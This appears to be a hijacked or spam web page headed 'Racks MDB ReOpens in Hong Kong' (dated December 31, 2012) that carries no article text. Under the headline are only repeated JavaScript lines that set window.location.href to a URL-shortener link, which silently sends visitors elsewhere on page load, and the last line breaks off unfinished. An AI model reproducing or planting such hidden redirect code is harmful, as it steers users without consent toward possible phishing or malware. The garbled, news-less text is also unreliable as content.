
Racks MDB ReOpens in Hong Kong
December 31, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =